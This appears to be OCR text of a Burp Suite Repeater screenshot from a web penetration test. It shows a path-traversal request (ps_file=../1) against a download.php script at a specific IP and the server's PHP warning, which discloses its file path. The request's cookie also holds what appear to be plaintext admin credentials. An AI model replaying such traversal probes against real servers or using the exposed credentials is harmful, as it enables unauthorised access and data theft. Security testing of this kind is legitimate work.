 Send
Cancel
< | ▼
> | ▼
Target: http://70.12.113.49:81
?
Request
Raw
Params
Headers
Hex
1 GET /download.php?ps_db=freeboard&ps_boid=3005&ps_file=../1 HTTP/1.1
2 Host: 70.12.113.49:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://70.12.113.49:81/m_view.php?ps_db=freeboard&ps_boid=3005&ps_page=1&
ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=C9DCF22657B8B65715C803936D2FBACA; PHPSESSID=
af0818511f951d8ece96e18230f24ff5; SEO_USER_ID=coreadmin; SEO_USER_PWD=
mo7sLvDuVNZJ2
10 Connection: close
11
12
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Aug 2020 04:46:19 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
6 Pragma: no-cache
7 Content-Length: 165
8 Connection: close
9 Content-Type: text/html
10
11 <br />
12 <b>
Warning
</b>
: fopen() [<a href='function.fopen'>function.fopen</a>
]: Filename cannot be empty in <b>
C:₩web₩htdocs₩download.php
</b>
on line <b>
28
</b>
<br />
13
?
Search...
0 matches
\n
Pretty
?
Search...
0 matches
\n
Pretty
Done
439 bytes | 24 millis